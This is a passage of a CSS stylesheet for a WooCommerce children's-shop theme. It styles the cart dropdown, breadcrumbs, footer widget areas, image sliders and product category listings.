.fifth-footer-area .footer_logo .logo a img:hover{animation: 800ms ease-in-out 0s normal none 1 tada;-moz-animation: 800ms ease-in-out 0s normal none 1 tada;-webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}

.logo img {margin-bottom:0;}

/* ======================= SHOPPING CART =========================*/
.header-top-right-box {
	display:inline-block;
	float:right;
}
.header-top_right_text.header-top-right-box .widget-container {padding:0;}
.shopping-cart {display:inline-block;float:right;position:relative;padding-left:11px;border-left:1px solid rgba(255, 255, 255, 0.2); min-height:30px}

/*.shopping-cart:before{
	content: "\f0b1";
	font-family:"FontAwesome";
	font-size:16px;
	position:absolute;
	left:0;
	top:0;
}

.shopping-cart:after {
	content: "\f0dd";
	font-family:"FontAwesome";
	color:#ff6c00;
	font-size:15px;
	position:absolute;
	left:20px;
	top:-2px;
	line-height:16px;
}*/

.shopping-cart .cart_size {display:inline-block;text-transform:uppercase; line-height:29px;}
.shopping-cart .cart_size  span{font-size:10px;line-height:12px;}
.shopping-cart .cart_size  span#cart_size_value_head{}

.shopping-cart .wd_tini_cart_wrapper {position:relative;}

.shopping-cart .cart_dropdown {display:none;position:absolute;left:auto;top:100%;right:0;bottom:auto;width:280px;z-index:4;margin-top:0px;display:none;z-index:3;
}
.shopping-cart .cart_dropdown:before{
	content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
}
.shopping-cart .cart_dropdown > div {
	position: relative; z-index: 2
}

.shopping-cart .cart_dropdown .size_empty {padding:20px;}

.cart_list.product_list_widget li {list-style:none;overflow:hidden;padding:0 10px;position:relative}

.cart_list.product_list_widget li > a {
	display:inline-block;
	float:left;
	margin:0 10px 0 0;
}

#footer .widget_flickr .wrap{border:0}

.cart_list.product_list_widget .remove {
	float:right;
	overflow:hidden;
	position:absolute;
	top: 0px;
	right: 0px;
	margin: 0px !important;
	color: #bf340c;
}
.cart_list.product_list_widget .remove:hover{
	text-shadow: 0 0 2px
}

.cart_list.product_list_widget .wd_cart_item_categories a {
	font-size:10px;
	line-height:14px;
	margin:0 0 3px;
	text-transform: uppercase;
	display:inline-block;
}

.cart_dropdown .cart_list.product_list_widget .wd_cart_item_categories{
	/*display:none;*/
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title {
	display:inline-block;
	margin-right: 8px
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title:hover {
	text-decoration:underline;
}
.cart_dropdown ul.cart_list {
	padding: 0px 15px;
}

.cart_dropdown ul.cart_list li,
.woocommerce .cart_dropdown ul.cart_list li, 
.woocommerce-page .cart_dropdown ul.cart_list li,
.cart_dropdown ul.product_list_widget li, 
.woocommerce .cart_dropdown ul.product_list_widget li, 
.woocommerce-page .cart_dropdown ul.product_list_widget li {
	padding:0px;
	margin:10px 0 0;
	min-height:0;
	line-height:16px;
	margin:15px 0;
}
.cart_dropdown ul.cart_list .quantity .amount {
color: #FFFFFF;
}
.cart_dropdown ul.cart_list li > a,
.woocommerce .cart_dropdown ul.cart_list li > a, 
.woocommerce-page .cart_dropdown ul.cart_list li > a,
.cart_dropdown ul.product_list_widget li > a, 
.woocommerce .cart_dropdown ul.product_list_widget li > a, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > a
.product_list_widget li > a,.product_list_widget li > a ,
ul.product_list_widget li img
 {
	display:inline-block;
	margin:0 10px 0 0;
	width:60px;
	height:auto;
}

.cart_dropdown ul.cart_list li > .cart_item_wrapper,
.woocommerce .cart_dropdown ul.cart_list li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.cart_list li > .cart_item_wrapper,
.cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce .cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > .cart_item_wrapper {
	margin:0 0 0 70px;
}

.cart_dropdown ul.cart_list li .wd_cart_title,
.woocommerce .cart_dropdown ul.cart_list li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.cart_list li .wd_cart_title,
.cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce .cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .wd_cart_title {
	font-size:12px;
	line-height: 14px;
    margin: 0 10px 0 0;
}

.cart_dropdown ul.cart_list li img,
.woocommerce .cart_dropdown ul.cart_list li img, 
.woocommerce-page .cart_dropdown ul.cart_list li img,
.cart_dropdown ul.product_list_widget li img,
.woocommerce .cart_dropdown ul.product_list_widget li img, 
.woocommerce-page .cart_dropdown ul.product_list_widget li img {width:auto;height:auto;position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:2px;border:1px solid transparent}

.cart_dropdown ul.cart_list li img:hover ,
.woocommerce .cart_dropdown ul.cart_list li img:hover , 
.woocommerce-page .cart_dropdown ul.cart_list li img:hover ,
.cart_dropdown ul.product_list_widget li img:hover ,
.woocommerce .cart_dropdown ul.product_list_widget li img:hover , 
.woocommerce-page .cart_dropdown ul.product_list_widget li img:hover {border:1px solid #bebebe;transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;}

.cart_dropdown ul.cart_list li .quantity,
.woocommerce .cart_dropdown ul.cart_list li .quantity, 
.woocommerce-page .cart_dropdown ul.cart_list li .quantity,
.cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce .cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .quantity {
	padding-top:5px;
	width:100%;
	display:inline-block;
}
.cart_dropdown .dropdown_body .cart-body-title {
	padding: 8px 15px;
    line-height: 14px;
	font-size:12px;
	background: #2c2b2b;
	color: #999;
}


.cart_dropdown ul.cart_list li .amount,
.woocommerce .cart_dropdown ul.cart_list li .amount, 
.woocommerce-page .cart_dropdown ul.cart_list li .amount,
.cart_dropdown ul.product_list_widget li .amount, 
.woocommerce .cart_dropdown ul.product_list_widget li .amount, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .amount {font-size:14px;}

.cart_list.product_list_widget p.buttons a,
html .woocommerce .cart_list.product_list_widget p.buttons a,
html .woocommerce-page .cart_list.product_list_widget p.buttons a {
	position:relative;
	width:auto;
	height:auto;
}

.cart_list.product_list_widget p.buttons {
	clear:both;
}

.shopping-cart .dropdown_footer {padding:16px 15px 10px 15px;width:100%;display:inline-block}
.shopping-cart .dropdown_footer  .cart_dropdown_title a{}

.shopping-cart .dropdown_footer p { margin-bottom: 4px}

.shopping-cart .dropdown_footer .total {overflow:hidden;margin-bottom:10px;}

.shopping-cart .dropdown_footer .total strong {font-size:14px;font-weight:normal;}

.shopping-cart .dropdown_footer .total .amount {font-size:14px;font-weight:400;color: #FFF;}

.shopping-cart .dropdown_footer .buttons {
	margin:0 0 4px;
}

.shopping-cart .dropdown_footer .buttons a {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	font-size:20px;
	font-weight:normal;
	height:41px;
	line-height:41px;
	width:100%;
	text-align:center;
	text-transform:capitalize;
	border-width:1px 1px 2px;
	border-style:solid;
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	background:#fafafa;
	border-color:#ececec;
	border-bottom-color:#c5c5c5;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 62%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(62%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 )
}
.shopping-cart .dropdown_footer .buttons a:hover{
	background: rgb(233,233,233); 
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 19%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(19%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 )
}
	

/* 7 ============================== BREADCRUMB ============================ */

/*

html .woocommerce .woocommerce-breadcrumb a:first-child,#crumbs a:first-child{margin-left:0;border-left:1px solid #dcdcdc}
*/
html .woocommerce .woocommerce-breadcrumb a:before,#crumbs a:before {content:"\f054";position:absolute;top:7px;left:auto;right:0;height:26px;z-index:1;font-size:10px;line-height:14px;font-family:"FontAwesome"; font-weight: normal; color:inherit!important}
body #crumbs {padding:4px 20px;border-bottom:1px solid #e5e5e5; background: #f1f1f1; position: relative}
html .woocommerce .woocommerce-breadcrumb,#crumbs {display:inline-block;padding:5px 20px;background:#fff;border:0;font-size:11px;line-height:14px;position:relative;width:100%;margin-bottom:0}
html .woocommerce .woocommerce-breadcrumb a,#crumbs a, 
html .woocommerce .woocommerce-breadcrumb span,#crumbs span{font-size:11px;line-height:14px;padding:6px 15px 6px 0px;display:inline-block;position:relative;margin-bottom:0;margin-right:6px;z-index:0; color: #646464}

html .woocommerce .woocommerce-breadcrumb a:hover,#crumbs a:hover {text-decoration:none;}

html .woocommerce .woocommerce-breadcrumb .brn_arrow,#crumbs .brn_arrow {color:transparent;font-size:0;display:inline-block;line-height:16px;position:relative;top:-1px;display:none}

html .woocommerce .woocommerce-breadcrumb .brn_arrow:after,#crumbs .brn_arrow:after {content:"\f105";font-family:FontAwesome;font-size:10px;padding:0 11px;display:none}

body #crumbs:after {
	position: absolute;
	bottom:-14px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.06) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.06)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -1px 0 #e6e6e6; 
	-moz-box-shadow: 0 -1px 0 #e6e6e6;
	-webkit-box-shadow: 0 -1px 0 #e6e6e6;
}
body #crumbs:before {
	position: absolute;
	bottom:-5px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.06) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.06))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#0f000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 1px 0 #fff; 
	-moz-box-shadow: 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 #fff;
}

/************************* end HEADER ***************************/

/*==============================================================*/
/*                KIDPRARADISE II. FOOTER                        */
/*==============================================================*/

#footer a:hover { text-decoration: none;}
/*==================== FIRST FOOTER WIDGET AREA ================*/

.first-footer-widget-area .container{position:relative; background-color:#fff;
-webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
-webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 68%, rgba(0,0,0,0.09) 100%); /* FF3.6+ */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(68%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09))); /* Chrome,Safari4+ */
background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Chrome10+,Safari5.1+ */
background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Opera 11.10+ */
background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* IE10+ */
background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#17000000',GradientType=0 ); /* IE6-9 */
}
.first-footer-widget-area .container{
	border-top:1px solid #d2d2d2;
	margin-top:0;
	box-shadow: 0 0 10px -8px #000 inset; 
	-moz-box-shadow:0 0 10px -8px #000 inset;
	-webkit-box-shadow: 0 0 10px -8px #000 inset;
}
.first-footer-widget-area .featured_product_slider_wrapper {}
.first-footer-widget-area-content {margin-bottom:38px;border-width:1px 0;border-style:solid; } 

.first-footer-widget-area > .container {padding:0;}
.widget-container .shortcode_slider {margin: 0;max-height: 112px;padding: 38px 0 33px; margin:0 40px}
.widget-container .shortcode_slider .owl-item li { padding: 0px; width:100%; text-align:center;}
.featured_product_slider_wrapper.shortcode_slider li a:hover {
margin-top: 0px;
}

/*==================== SECOND FOOTER WIDGET AREA ===============*/
.second-footer-title-widget-area{margin:0 -10px}
.second-footer-title-widget-area  h2,
.footer_cat_title h2{font-size:14px;display:inline-block;line-height:16px;margin-bottom:6px;width:100%}
.second-footer-title-widget-area  p{font-size:11px;line-height:13px;display:inline-block}
.second-footer-title-widget-area  a{font-size:10px;line-height:13px;text-transform:uppercase;font-weight:bold}
.second-footer-title-widget-area  a:hover{text-decoration:underline}


.second-footer-widget-area .container {
	background-color:#242124;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 57%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.4)), color-stop(57%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	padding-bottom: 25px;
	border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px
}
.second-footer-widget-area .container .row{ 
	margin: 0 -10px
}

.second-footer-widget-area-title h2 {
color: #FFFFFF;
font-size: 14px!important;
display: inline-block;
line-height: 16px;
padding-bottom: 4px;
}
.second-footer-widget-area-title  p {
font-size: 12px;
line-height: 14px;
}
.second-footer-widget-area-title a {
font-size: 10px;
line-height: 13px;
color: #FFFFFF ;
text-transform: uppercase;
}

.second-footer-widget-area .widget-title{font-size:18px;line-height:20px;text-transform:capitalize;margin-bottom:19px;}

.second-footer-widget-area > .container > .row > div{padding: 0 30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.second-footer-widget-area > .container > div.second-footer-widget-area-2,.second-footer-widget-area > .container > div.second-footer-widget-area-3, .third-footer-widget-area .row > div.third-footer-widget-area-2, .third-footer-widget-area .row > div.third-footer-widget-area-3, .wd-platform-box.block_catagory_2, .wd-platform-box.block_catagory_3 {}
.second-footer-widget-area > .container div.second-footer-widget-area-title { padding-top: 20px;}
.second-footer-widget-area .widget_featured_post .detail  a{display:inline-block;margin-top:6px}
.second-footer-widget-area .widget_featured_post .detail a img{margin-bottom:0; width: 100%}
.second-footer-widget-area .widget_featured_post .entry-title{display:inline-block;position:relative;width:100%;overflow: hidden;}
.second-footer-widget-area .widget_featured_post .detail.entry-desc{font-size:11px ;line-height:13px;}
.second-footer-widget-area .widget_featured_post .detail p {display:inline-block;}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span{position:relative;padding-bottom:9px}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span:before{content:"";position:absolute;top:auto;right:auto;left:0;bottom:0;background:#403d40;height:1px;width:20px}
.second-footer-widget-area .widget_featured_post .entry-desc{
	line-height:20px;
	margin-bottom: 10px
}
.second-footer-widget-area .widget_featured_post .entry-desc p {
	line-height:20px;
	margin:0
}

.second-footer-widget-area  .entry-meta {margin:0}
.second-footer-widget-area  .widget_featured_post .widget_title_wrapper{display:none}
.second-footer-widget-area .widget_featured_post .detail .entry-date{font-size:11px; font-style: italic;}
/*==================== THIRD FOOTER ============================*/
#footer ol ol,#footer  ol ul,#footer  ul ul,#footer  ul ol{margin-left:0}
.third-footer-area-wrapper .widget_nav_menu ul{margin:0}
#footer .widget_archive ul li,
#footer .widget_categories ul li,
#footer .widget_meta ul li, 
#footer .widget_nav_menu ul li, 
#footer .widget_pages ul li{
	margin-top:0;
}
#footer  a{
	text-decoration: none
}

.third-footer-widget-area .third-footer-header-box > div {overflow: hidden;}
.third-footer-widget-area .third-footer-header-box > div  li { overflow: hidden}

/*==================== FIFTH FOOTER ============================*/

.fifth-footer-area > .container {padding:0 0px 20px;}

.fifth-footer-area .footer_logo {padding-right:15px;}
.fifth-footer-area .footer_logo .logo{margin-top:20px;}

.fifth-footer-area .footer_logo ,.fifth-footer-area .copy-right {float:left;display:inline-block;width:auto}

.fifth-footer-area .payment_service{float:right}
.fifth-footer-area .payment_service {margin-top:15px;}
.fifth-footer-area .payment_service  ul li{list-style:none;float:left;display:inline-block;padding-left:20px}
.fifth-footer-area .payment_service  ul li img{margin-bottom:0}
.payment_service  ul a img{
	position: relative;top:0;
	transition: all 0.4s ease 0s;	-moz-transition: all 0.4s ease 0s;	-webkit-transition: all 0.4s ease 0s;
}
.payment_service  ul a:hover img {
	top:-3px
}

/*==================== FOURTH FOOTER WIDGET AREA ===============*/
.footer-cat-box{overflow:hidden;padding:35px 20px;}

.footer-copyright-paypal {padding: 0 20px !important;}
.footer_cat_title h2, .third-footer-widget-area-4 .wd_widget_product_categories .widget-title{
display:inline-block;
float:left;
width:auto;
margin-bottom:0;
margin-right:10px;
color: #47cbde;
font-size: 12px!important;
font-weight: bold;
line-height: 16px;margin-top: 12px!important;}
.footer_cat_items{display:inline-block;float:left}

/*#footer .wd_widget_product_categories .widget_title_wrapper{ float: left}*/
#footer .wd_product_categories{ overflow: hidden}
#footer .wd_widget_product_categories > div ul li {
	display: inline-block;
	line-height: 12px;
	padding: 0 6px;
	border-left: 1px solid rgba(255, 255, 255, 0.3);
}
#footer .wd_widget_product_categories > div ul li:first-child {
	border: none;
}
#footer .wd_widget_product_categories > div > ul >li:first-child {
	padding-left: 0;
}
#footer .wd_widget_product_categories > div ul {
	margin:0
}
html #footer .wd_widget_product_categories > div ul li a{
	color: #a0a0a0;
	opacity:1; filter:alpha(opacity=100)
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat,
html #footer .wd_widget_product_categories > div ul li a{
	display: inline-block;
	line-height: 11px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	padding: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    margin-left: 5px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat li:last-child{
	padding-right: 0;
}




.footer-copyright-paypal .copyright{
	margin:0;
	text-align:left; 
	color: #a0a0a0;
	font-size: 11px
}
.footer-copyright-paypal .copyright p{font-size:9px;line-height:12px;font-weight:bold;margin-bottom:0}
.payment_service{overflow:hidden;}
.payment_service ul,.payment_service li{display:inline-block}
.payment_service li{padding-right:8px}
/************************* end Footer ***************************/

/*==============================================================*/
/*                KIDPRARADISE III. HOME PAGE                    */
/*==============================================================*/

/* 2 ===================== FLEX SLIDER ====================*/

body .flexslider {
	border:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

body .flexslider ul li {
	list-style:none;
}

body .flexslider .slides img {
	margin-bottom:0;
}

/* 3 ==================== FEATURED SLIDER =================== */



/* 4 ================= REVOLUTION SLIDER ====================== */

.rev_slider_wrapper {max-width:100%;}

.rev_slider_wrapper .tp-leftarrow.default,
.nivo-directionNav a.nivo-prevNav,
.flex-direction-nav a.flex-prev {width:70px; height: 50px;left:auto!important;right:50px!important;margin-left:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none;font-size:0;color:transparent;background:url(images/slider_ctrl_backg_prev_icon.png) no-repeat 0 0;}
.rev_slider_wrapper .tp-leftarrow.default:after,
.nivo-directionNav a.nivo-prevNav:after,
.flex-direction-nav a.flex-prev:after {width:50px;height:50px;content:"";position:absolute;right:0; top:0;margin-top:0;
margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat 0 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default,
.nivo-directionNav a.nivo-nextNav,
.flex-direction-nav a.flex-next {width:50px; height:50px;right:0px!important;margin-right:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none; background:#000;}

.rev_slider_wrapper .tp-rightarrow.default:after,
.nivo-directionNav a.nivo-nextNav:after,
.flex-direction-nav a.flex-next:after {width:50px;height:50px;content:"";position:absolute;left:auto;right:0px;top:0px;margin-top:0;margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat -50px 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default:hover:after,
.nivo-directionNav a.nivo-nextNav:hover:after,
.flex-direction-nav a.flex-next:hover:after {}

.rev_slider_wrapper .tp-rightarrow.default:hover,
.nivo-directionNav a.nivo-nextNav:hover,
.flex-direction-nav a.flex-next:hover {}

.rev_slider_wrapper .rev_slider,.rev_slider_wrapper .tp-simpleresponsive > ul li {max-width:100%;}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {width:21px;height:22px;background:url(images/navi_revo.png) no-repeat -21px 0;margin-left:0;border:0}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.last {}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet:hover,
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected {background-position:0 0;}

.nivo-directionNav a.nivo-prevNav,
.nivo-directionNav a.nivo-nextNav {font-size:0;color:transparent;}
.tp-bullets{right:auto;left:50px}

/* WIDE CONTROL */
.wd_wide .rev_slider_wrapper .tp-leftarrow.default,
.wd_wide .nivo-directionNav a.nivo-prevNav,
.wd_wide .flex-direction-nav a.flex-prev{left:20px!important;right:auto!important;top:50%!important;margin-top:-50px;}
.wd_wide .rev_slider_wrapper .tp-rightarrow.default,
.wd_wide .nivo-directionNav a.nivo-nextNav,
.wd_wide .flex-direction-nav a.flex-next{left:auto!important;right:20px!important;top:50%!important;margin-top:-50px;}

/* 5 =================== NIVO SLIDER ========================= */

.nivoSlider {z-index:0;}

.slider-wrapper .nivoSlider img {margin-bottom:0;height:auto!important;}

.slider-wrapper .nivo-controlNav {z-index:1;position:absolute;left:50%;overflow:visible;padding:0;}

.slider-wrapper .nivo-controlNav img {border:5px solid #fff;}

.slider-wrapper .nivo-controlNav a {margin-left:-30px;}

.slider-wrapper .nivoSlider .nivo-caption {background:transparent;}

/* 6 ====================== FEATURE PRODUCT SLIDER ============================ */


.slider-wrapper {
	position:relative;
	overflow:hidden;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper_meta {
	border:0;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper .pager {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	margin:0;
}

.slideshow-sub-wrapper.wide-wrapper .woocommerce .featured_product_slider_wrapper {
	padding-bottom:40px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product div.product_label {
	width:146px;
	height:68px;
	margin-left:-73px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.featured {
	padding:25px 13px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off,
.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off {
	padding:18px 13px;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper ul.products li.product h3 {
	font-size:16px;
	line-height:18px;
}

.slideshow-wrapper.main-slideshow {
	position:relative;
	z-index:1;
}

.slideshow-wrapper {
	position:relative;
	z-index:1;
	overflow:hidden;
}

.slideshow-wrapper.main-slideshow > div {
	min-height:0;
}


/*==============================================================*/
/*            KIDPRARADISE IV. CATAGORIES PRODUCTS PAGE          */
/*==============================================================*/
/* 
	1. CATAGORIES PAGE
	2. DESCRIPTION
	3. NUMBER OF COLUMNS IN CATAGORIES PAGE 
	4. ARCHIVE PRODUCTS SUBCATAGORIES
	5. PAGINATION
	6. SCROLL BUTTON
	7. PRODUCT LIST & GRID
		7.1 Grid
		7.2 List
*/

html .woocommerce .woocommerce-result-count,html .woocommerce-page .woocommerce-result-count {margin: 4px 0;font-size: 11px;text-transform: uppercase; color:#202020; }

.tax-product_cat ul.products {
	margin-bottom:0;
}


.tax-product_cat ul.products li.product span.product_sku {
	margin-bottom:5px;
}

.tax-product_cat ul.products li.product .star-rating {
	height:16px!important;
}

.tax-product_cat ul.products li.product .price {
	margin:0 0 5px;
}

/* 1 ======================== CATAGORIES PAGE ============================== */

.woocommerce .woocommerce-ordering,
body.woocommerce-page .woocommerce-ordering {
	display:inline-block;
	margin-bottom:0px;
} 

.woocommerce .woocommerce-ordering select,
body.woocommerce-page .woocommerce-ordering select {
	width:100%;
	height: 29px;
	max-width:200px;
	font-size:12px;
	padding:3px 4px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	line-height: 29px;
}

.woocommerce .woocommerce-ordering select option,
body.woocommerce-page .woocommerce-ordering select option {
	padding:0 8px;
}

.woocommerce ul.products li.product,
body.woocommerce-page ul.products li.product {
	cursor:default;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin:0 0 20px;
}

.woocommerce ul.products li.product > div,
body.woocommerce-page ul.products li.product > div {
	/*padding:0 20px 20px 0;*/
}

.woocommerce ul.products li.product a img,
body.woocommerce-page ul.products li.product a img {
	height:auto;
	max-width:100%;
	box-shadow:none!important;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	-o-box-shadow:none!important;
	margin:0 auto;
	width:auto !important;
}


.woocommerce ul.products li.product h3.heading-title,
body.woocommerce-page ul.products li.product h3.heading-title {
	text-transform:capitalize;
	line-height:14px;
	font-size:11px;
	padding-bottom:0px;
	font-weight:bold;
	margin-bottom:0px;
}

.woocommerce.tax-product_cat ul.products li.product h3.heading-title,
body.woocommerce-page.tax-product_cat ul.products li.product h3.heading-title {
	font-weight:bold;
}

.woocommerce ul.products.list li.product .product-meta-wrapper,
body.woocommerce-page ul.products.list li.product .product-meta-wrapper {
	padding-right:0;
}

/* 2 ==================== DESCRIPTION ========================== */

.cat_custom_content {overflow:hidden;margin-bottom:17px;}

.span18 .cat_custom_content,
.span12 .cat_custom_content{margin-top:20px}

